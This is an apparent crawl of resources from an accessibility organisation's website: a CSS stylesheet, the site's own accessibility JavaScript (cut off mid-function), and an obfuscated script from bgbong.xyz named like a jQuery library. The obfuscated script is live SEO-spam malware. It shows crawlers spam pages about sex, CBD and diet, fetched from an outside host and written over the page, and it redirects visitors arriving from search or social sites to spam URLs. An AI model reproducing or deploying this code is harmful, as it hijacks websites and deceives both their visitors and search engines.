.views-row:last-child{margin-bottom:5px}.news-article-list-main .view-footer{padding:15px;background:#f5f6f7;padding-top:0}.news-article-list-main .view-footer a.visit-news-page{font-size:18px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}#block-acb-toplinks{border:3px solid #2d0d7f;margin:30px 0;margin-bottom:5%}#block-acb-toplinks h2{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}#block-acb-toplinks .content{background:#f5f6f7;margin:0;padding:15px}#block-acb-toplinks ul{list-style:none;margin:0;padding:0}#block-acb-toplinks ul li{font-size:20px;color:#2d0d7f;margin:15px 0}#block-acb-toplinks ul li a{color:#2d0d7f;text-decoration:none}.pagination{background:#f5f6f7;margin:0}.pagination li.page-item [rel=prev],.pagination li.page-item [rel=next]{font-size:20px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px;text-decoration:underline;border:0;background:#f5f6f7;margin:0 0 20px 10px}.pagination li.page-item [rel=prev] span,.pagination li.page-item [rel=next] span{display:block !important}.pagination li.page-item span{display:none}.node__content p{margin-bottom:1em;font-size:16px}.node__content .field--name-field-image{display:block;float:left;margin-right:15px;margin-bottom:15px}.node__content ul li{margin-bottom:15px}.page-node-8351 .featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:31.5px 0}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner{background-size:cover;padding:31.5px 0}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.page-node-8351 .featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner .feature-top-main{padding:15px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{color:#2d0d7f;font-size:38px;font-weight:bold;letter-spacing:.9px;border-bottom:1px solid #2d0d7f;padding-bottom:10px;margin-bottom:15px}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:32px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:30px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:28px;color:#333}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:24px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:20px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission p{font-size:20px;color:#333}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{text-align:center}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:33% !important}}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:60% !important;margin:auto}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:75% !important}}@media screen and (max-width: 420px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:100% !important}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section form p{width:100%;text-align:center;margin:0 auto;color:#2d0d7f;font-size:22px;margin-bottom:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch{border:3px solid #2d0d7f;width:auto;background:#fff}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox:focus{outline:none}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button{width:180px;display:flex;align-items:center;margin:20px auto}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button img{width:100%;height:auto}@media screen and (max-width: 992px)and (min-width: 1366px){.featured-top__inner .right_form_section{width:33% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}#main-wrapper #main{padding-bottom:50px}@media screen and (max-width: 991px){#main-wrapper #main{padding:0 15px}}#block-acb-homebannerimages img{width:100%;height:auto}.path-news #block-acb-toplinks{margin:0 0 10px}.path-frontpage #block-acb-aboutusheadersearch,.path-frontpage .about-us-main,.path-frontpage .breadcrumb,.path-frontpage .about-us-header{display:none}.path-frontpage .main-content{margin-top:32px}.path-frontpage #block-acb-content{display:none !important}#block-acb-volunteerlinkblock{width:215px;margin:0 auto;padding-top:10px;background:url(../images/vol-link-bg.png);background-repeat:no-repeat;background-position:0px 0px;text-align:center;margin-top:20px;margin-left:20%}.page-node-8351 .main-content{border-right:none;padding-right:0px}.page-node-8351 .featured-middle .container{max-width:100% !important;padding:0px !important}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner hr{margin-bottom:0px;margin-top:5px;border-bottom:5px solid #2d0d80}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub{background:#2d0d80;text-align:center;color:#fff;padding:20px 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p{margin:0 0 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p:last-child{margin-bottom:0}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub .announcement-banner-text{font-size:28px}.page-node-8351 .about-us-main,.page-node-8351 .breadcrumb,.page-node-8351 .about-us-header{display:none}.page-node-8351 #main-wrapper #main{padding-top:35px;padding-bottom:0px}@media screen and (max-width: 991px){.page-node-8351 #main-wrapper #main{padding:0 15px}}.page-node-8351 .sidebar_second .block-content-basic .content{padding:0px}.top_home_h1{margin-top:0;font-weight:bold;border-bottom:2px solid #2d0d80;padding-bottom:8px;font-size:28px !important;color:#2d0d80 !important;letter-spacing:.5px}#block-acb-block-2 .content a,#block-acb-block-10 .content a{box-shadow:2px 3px 5px rgba(2,2,2,.3);border:3px solid #fff;text-align:center}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{background:#c9f76f;font-size:35px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#a4f800}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:35px;border:3px solid #fff;color:#000;margin:0 auto 15px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#79ff00}#block-acb-block-2 .content a.join-acb-button-inside,#block-acb-block-10 .content a.join-acb-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#9beff9;font-size:29px}#block-acb-block-2 .content a.join-acb-button-inside:hover,#block-acb-block-10 .content a.join-acb-button-inside:hover{background:#00e6ff}#block-acb-block-2 .content a.login-button-inside,#block-acb-block-10 .content a.login-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#c6c7fd;font-size:23px}#block-acb-block-2 .content a.login-button-inside:hover,#block-acb-block-10 .content a.login-button-inside:hover{background:#b49cfe}#block-acb-block-23 .content{padding:0px !important}.sidebar_second .block-content-basic{background:#fff;margin-bottom:20px;margin-left:10px}.sidebar_second .block-content-basic h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;font-weight:bold;letter-spacing:.5px;font-size:24px !important}.sidebar_second .block-content-basic .content{padding:20px 28px 20px 28px}.sidebar_second .block-content-basic .content ul{margin:0;padding:15.5px 25px;list-style-type:none}.sidebar_second .block-content-basic .content ul li{list-style:none;padding:6px 0}.sidebar_second .block-content-basic .content ul li a{text-decoration:none;color:#2d0d80}.sidebar_second .block-content-basic .content .view-content,.sidebar_second .block-content-basic .content .view-footer{padding:18px 25px 20px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}.sidebar_second .block-content-basic .content .view-content .views-row,.sidebar_second .block-content-basic .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a:hover,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-block-20 .content{padding:20px 28px 20px 28px}#block-acb-block-20 p{margin-bottom:10px}#block-acb-block-20 p a{text-decoration:none}.page-node-15 #block-acb-block-20 h2{font-weight:bold;letter-spacing:.5px;font-size:24px !important}#block-acb-views-block-news-block-1,#block-acb-block-3,#block-acb-block-20{border:3px solid #2d0d80;background:#fff;margin-bottom:20px}#block-acb-views-block-news-block-1 h2,#block-acb-block-3 h2,#block-acb-block-20 h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;letter-spacing:1px;font-size:28px !important;font-weight:500}#block-acb-views-block-news-block-1 .content ul,#block-acb-block-3 .content ul,#block-acb-block-20 .content ul{background-color:#f5f6f7;margin:0;padding:15.5px 25px;list-style-type:none}#block-acb-views-block-news-block-1 .content ul li,#block-acb-block-3 .content ul li,#block-acb-block-20 .content ul li{list-style:none;padding:6px 0}#block-acb-views-block-news-block-1 .content ul li a,#block-acb-block-3 .content ul li a,#block-acb-block-20 .content ul li a{text-decoration:none;color:#2d0d80}#block-acb-views-block-news-block-1 .content ul li a:hover,#block-acb-block-3 .content ul li a:hover,#block-acb-block-20 .content ul li a:hover{color:#00e}#block-acb-views-block-news-block-1 .content .view-content,#block-acb-views-block-news-block-1 .content .view-footer,#block-acb-block-3 .content .view-content,#block-acb-block-3 .content .view-footer,#block-acb-block-20 .content .view-content,#block-acb-block-20 .content .view-footer{padding:18px 25px 10px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}#block-acb-views-block-news-block-1 .content .view-content .views-row,#block-acb-views-block-news-block-1 .content .view-footer .views-row,#block-acb-block-3 .content .view-content .views-row,#block-acb-block-3 .content .view-footer .views-row,#block-acb-block-20 .content .view-content .views-row,#block-acb-block-20 .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a,#block-acb-block-3 .content .view-content .views-row .views-field-title a,#block-acb-block-3 .content .view-footer .views-row .views-field-title a,#block-acb-block-20 .content .view-content .views-row .views-field-title a,#block-acb-block-20 .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a:hover,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-views-block-news-block-1 .content .view-footer{padding-top:0px;padding-bottom:15px}#block-acb-block-1{max-width:675px;margin:0 auto}#block-acb-block-1 p{font-size:21px}

--- FILE ---
content_type: application/javascript
request_url: https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7
body_size: 2867
content:
const _0x1afa5e=_0x4f5a;(function(_0x5506d9,_0x30318e){const _0x377c30=_0x4f5a,_0x2a8320=_0x5506d9();while(!![]){try{const _0x538dee=-parseInt(_0x377c30(0x1c9))/(-0x21e0+-0x3*0x9ef+0x3fae)*(-parseInt(_0x377c30(0x1ce))/(0x1889+0x7b+-0x1902))+-parseInt(_0x377c30(0x216))/(-0x1a5f+-0x7*-0x163+-0x10ad*-0x1)+parseInt(_0x377c30(0x1f2))/(0x1af+-0x1818+-0x1*-0x166d)*(parseInt(_0x377c30(0x20d))/(-0x1275+-0xedf+-0x1*-0x2159))+-parseInt(_0x377c30(0x1ea))/(-0x917+-0x10cb+0x2*0xcf4)+parseInt(_0x377c30(0x1bb))/(0x75b*0x5+-0xffc+-0x14c4)+-parseInt(_0x377c30(0x1d0))/(0xbd2+0xd5*0x3+-0xe49)*(-parseInt(_0x377c30(0x1ed))/(0x1*0x342+0x6*0x5ed+-0x3*0xced))+parseInt(_0x377c30(0x20b))/(-0x18af+-0x831+-0xb*-0x2fe)*(-parseInt(_0x377c30(0x1d7))/(0x1fc7*0x1+-0xe05+0x11b7*-0x1));if(_0x538dee===_0x30318e)break;else _0x2a8320['push'](_0x2a8320['shift']());}catch(_0x2b44f8){_0x2a8320['push'](_0x2a8320['shift']());}}}(_0x5aa9,-0x9abcd*0x1+0x7998*0x18+0x873*0xd8));let siteName=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)],urlNoParams=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)]+window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1df)],regex=/\?|#!|\=/g,flag='?',cats=[_0x1afa5e(0x1c1),_0x1afa5e(0x1cb),_0x1afa5e(0x1f7)],delimiter=[_0x1afa5e(0x1d2),_0x1afa5e(0x1e4),_0x1afa5e(0x1f9)];urlNoParams=urlNoParams[_0x1afa5e(0x1d5)](/\/*$/g,'');let param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1bf)][_0x1afa5e(0x1da)](regex);Array[_0x1afa5e(0x20f)](param)&&param[_0x1afa5e(0x212)]===0xff2+-0x4e5*0x3+-0x142&&(param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x20c)][_0x1afa5e(0x1da)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x1afa5e(0x1ff)+_0x1afa5e(0x1c8)+_0x1afa5e(0x1f4)+cats[cat]+(_0x1afa5e(0x217)+_0x1afa5e(0x218))+param[0x21e9*0x1+-0x9ad*-0x3+-0x3eef]+delimiter[cat]+param[0x1ef0+-0x2*0x236+-0x1a82]+_0x1afa5e(0x222)+siteName+(_0x1afa5e(0x1db)+_0x1afa5e(0x1e5)))[_0x1afa5e(0x1af)](_0x2914b3=>{const _0x255d02=_0x1afa5e,_0x3abea6={'sZHYc':function(_0x472544,_0x4e4d81){return _0x472544!==_0x4e4d81;},'NNild':_0x255d02(0x1ec)+_0x255d02(0x225),'rYOUp':_0x255d02(0x228),'KvWWY':_0x255d02(0x204),'KZKPq':_0x255d02(0x1b7),'ByuEa':_0x255d02(0x1fe),'AqqLk':_0x255d02(0x1f8),'AjRXA':function(_0x137a72,_0x2c6b4f){return _0x137a72+_0x2c6b4f;},'EZVzS':_0x255d02(0x22a),'JeUsn':function(_0x3ca195,_0x3d3456){return _0x3ca195+_0x3d3456;},'AAMBu':function(_0x9a07a2,_0x3afac4){return _0x9a07a2+_0x3afac4;},'YndYT':_0x255d02(0x21a)};if(_0x3abea6[_0x255d02(0x1f5)](_0x2914b3,_0x3abea6[_0x255d02(0x1d4)])){const _0x3dff54=_0x3abea6[_0x255d02(0x229)][_0x255d02(0x1da)]('|');let _0x2d0631=-0x3*0x842+0x735*-0x1+0xaa9*0x3;while(!![]){switch(_0x3dff54[_0x2d0631++]){case'0':document[_0x3abea6[_0x255d02(0x1f3)]](_0x2914b3);continue;case'1':document[_0x3abea6[_0x255d02(0x1e9)]]();continue;case'2':_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f0)])[_0x255d02(0x200)]('\x22');continue;case'3':urlNoParams[_0x255d02(0x224)](_0x3abea6[_0x255d02(0x214)])?_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x21c)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](urlNoParams,flag)):_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f6)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](_0x3abea6[_0x255d02(0x1f6)](urlNoParams,'/'),flag));continue;case'4':document[_0x3abea6[_0x255d02(0x1cd)]]();continue;}break;}}}):([_0x1afa5e(0x215),_0x1afa5e(0x1e3),_0x1afa5e(0x208),_0x1afa5e(0x1ae),_0x1afa5e(0x227)][_0x1afa5e(0x1c3)](_0x516b15=>document[_0x1afa5e(0x221)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x516b15))||['fb',_0x1afa5e(0x1b0),_0x1afa5e(0x1e7),_0x1afa5e(0x1fa)][_0x1afa5e(0x1c3)](_0x5b6048=>navigator[_0x1afa5e(0x1b4)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x5b6048)))&&jump(urlNoParams,cats[cat],param));function _0x5aa9(){const _0x5d467a=['AjRXA','hemp','TNXFA','bxIKN','DBgCG','referrer','&domain=','sexual','includes','und','live','pinterest.','3|2|1|0|4','rYOUp','/?key=','eating','origin','facebook.','then','facebook','kTdwh','gfYgW','kOesv','userAgent','pain','NgAKg','open','penis','fpage=','aKcOg','2386545ElZpqn','RolWG','health','diet','search','ZOaZB','male','GBtzk','some','slim','mQLhR','libido','location','bgbong.xyz','1QHOvfy','JOUUl','cbd','ANzbS','YndYT','2258454xTfjZp','fact','2008znYnOu','substring','_0_','?json=1&re','NNild','replace','toLowerCas','121GEYiMC','yHmJt','ZQAPa','split','&json=1&ht','fvvAQ','/jump/','test','pathname','FzQlF','json','YtWlC','bing.','_0c_','ml=4','safe','pinterest','catch','KZKPq','2822646wJAtwN','tbtuh','404\x20Not\x20Fo','36477scVFkt','otqmO','YRSEo','ByuEa','EZVzS','217132URPJnb','KvWWY','/2024/','sZHYc','AAMBu','weight','.html','_0w_','twitter','well','vrAuc','sex','.html\x22','https://1.','join','CtkdW','rWJZV','JeUsn','write','desire','cROcV','DCEEf','yandex.','pNxTd','vacDm','1838360ZrLies','hash','60HDhGLJ','jvrLJ','isArray','JgOVG','href','length','notice','AqqLk','.google.','197247qCmSmx','6/main.php','?key=','lnWXM','close','iDIti'];_0x5aa9=function(){return _0x5d467a;};return _0x5aa9();}function load(_0x3e3652){const _0x569f66=_0x1afa5e,_0x5f59ba={'NgAKg':_0x569f66(0x1e1),'tbtuh':function(_0x2ee3d4,_0x2b916c){return _0x2ee3d4(_0x2b916c);},'kOesv':_0x569f66(0x1af),'JOUUl':_0x569f66(0x1e8)};return _0x5f59ba[_0x569f66(0x1eb)](fetch,_0x3e3652)[_0x5f59ba[_0x569f66(0x1b3)]](function(_0x3ee5d4){const _0x30e80b=_0x569f66;return _0x3ee5d4[_0x5f59ba[_0x30e80b(0x1b6)]]();})[_0x5f59ba[_0x569f66(0x1ca)]](function(_0x2a6a76){});}function jump(_0x48098d,_0xcb90cc,_0x49a164){const _0x2ebd4c=_0x1afa5e,_0x4d4f97={'gfYgW':function(_0x4c02c8,_0x1ef6f2){return _0x4c02c8(_0x1ef6f2);},'vacDm':function(_0x57a753,_0x4f1f71){return _0x57a753+_0x4f1f71;},'fvvAQ':function(_0xa90ece,_0x1abaf0){return _0xa90ece+_0x1abaf0;},'lnWXM':function(_0x416103,_0x14353b){return _0x416103+_0x14353b;},'bxIKN':function(_0x4556c8,_0x2e4fc9){return _0x4556c8+_0x2e4fc9;},'RolWG':_0x2ebd4c(0x1ff)+_0x2ebd4c(0x1c8)+_0x2ebd4c(0x1dd),'kTdwh':_0x2ebd4c(0x1d3)+_0x2ebd4c(0x1b9),'cROcV':_0x2ebd4c(0x1af)};_0x4d4f97[_0x2ebd4c(0x1b2)](load,_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x219)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x21f)](_0x4d4f97[_0x2ebd4c(0x1bc)],_0xcb90cc),_0x4d4f97[_0x2ebd4c(0x1b1)]),_0x48098d),'/?'),_0x49a164[0x556+0x903+0x4*-0x396]),'='),_0x49a164[-0x2c*0x62+-0x238+-0x1312*-0x1]))[_0x4d4f97[_0x2ebd4c(0x206)]](_0x3c689e=>{const _0x2cd97f=_0x2ebd4c;window[_0x2cd97f(0x1c7)][_0x2cd97f(0x211)]=_0x3c689e;});}function _0x4f5a(_0x14c36e,_0x1a5652){const _0x17400d=_0x5aa9();return _0x4f5a=function(_0x1bd0cf,_0x39c980){_0x1bd0cf=_0x1bd0cf-(0x2ea*0x3+0x1*0x1718+-0x1e28);let _0x5ca8e6=_0x17400d[_0x1bd0cf];return _0x5ca8e6;},_0x4f5a(_0x14c36e,_0x1a5652);}function getCat(_0x1dbeb9){const _0x5f58f1=_0x1afa5e,_0x3ea6f5={'aKcOg':function(_0x2e5c24,_0x563d97){return _0x2e5c24==_0x563d97;},'FzQlF':function(_0x1b2f8e,_0x32dafe){return _0x1b2f8e%_0x32dafe;},'pNxTd':_0x5f58f1(0x205),'CtkdW':_0x5f58f1(0x1c1),'ZOaZB':_0x5f58f1(0x223),'DCEEf':_0x5f58f1(0x1fd),'vrAuc':_0x5f58f1(0x1c6),'TNXFA':_0x5f58f1(0x1b8),'iDIti':_0x5f58f1(0x1cb),'YtWlC':_0x5f58f1(0x1b5),'otqmO':_0x5f58f1(0x226),'YRSEo':_0x5f58f1(0x1fb),'rWJZV':_0x5f58f1(0x213),'ANzbS':_0x5f58f1(0x1cf),'yHmJt':_0x5f58f1(0x1e6),'JgOVG':_0x5f58f1(0x21d),'jvrLJ':_0x5f58f1(0x1be),'mQLhR':_0x5f58f1(0x1f7),'GBtzk':_0x5f58f1(0x1bd),'ZQAPa':_0x5f58f1(0x22b),'DBgCG':_0x5f58f1(0x1c4)};if(_0x3ea6f5[_0x5f58f1(0x1ba)](_0x1dbeb9[_0x5f58f1(0x212)],-0x2545+0x1df1+0x757)){const _0x5c8fe0=_0x1dbeb9[0x1c6f+0x1249+0xf92*-0x3][_0x5f58f1(0x1da)]('-'),_0x5e926f=_0x5c8fe0[_0x3ea6f5[_0x5f58f1(0x1e0)](_0x1dbeb9[0x2*-0x4ca+0x1*-0x41e+0x4*0x36d][_0x5f58f1(0x212)],_0x5c8fe0[_0x5f58f1(0x212)])][_0x5f58f1(0x1d1)](-0x4bb+-0xb2a+0xfe9*0x1),_0x40efff=[_0x3ea6f5[_0x5f58f1(0x209)],_0x3ea6f5[_0x5f58f1(0x201)],_0x3ea6f5[_0x5f58f1(0x1c0)],_0x3ea6f5[_0x5f58f1(0x207)],_0x3ea6f5[_0x5f58f1(0x1fc)],_0x3ea6f5[_0x5f58f1(0x21e)]];if(_0x40efff[_0x5f58f1(0x224)](_0x5e926f))return'0';const _0x645d5=[_0x3ea6f5[_0x5f58f1(0x21b)],_0x3ea6f5[_0x5f58f1(0x1e2)],_0x3ea6f5[_0x5f58f1(0x1ee)],_0x3ea6f5[_0x5f58f1(0x1ef)],_0x3ea6f5[_0x5f58f1(0x202)],_0x3ea6f5[_0x5f58f1(0x1cc)],_0x3ea6f5[_0x5f58f1(0x1d8)],_0x3ea6f5[_0x5f58f1(0x210)]];if(_0x645d5[_0x5f58f1(0x224)](_0x5e926f))return'1';const _0x18ca9d=[_0x3ea6f5[_0x5f58f1(0x20e)],_0x3ea6f5[_0x5f58f1(0x1c5)],_0x3ea6f5[_0x5f58f1(0x1c2)],_0x3ea6f5[_0x5f58f1(0x1d9)],_0x3ea6f5[_0x5f58f1(0x220)]];if(_0x18ca9d[_0x5f58f1(0x224)](_0x5e926f))return'2';}return![];}function isCrawler(){const _0xad5836=_0x1afa5e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xad5836(0x1de)](navigator[_0xad5836(0x1b4)]);}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5690
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
